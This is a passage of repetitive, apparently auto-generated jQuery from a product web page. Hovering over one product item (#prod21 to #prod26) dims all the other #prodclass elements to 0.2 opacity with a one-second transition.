'0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod21" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod22" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod23" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod24" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod25" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod26" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 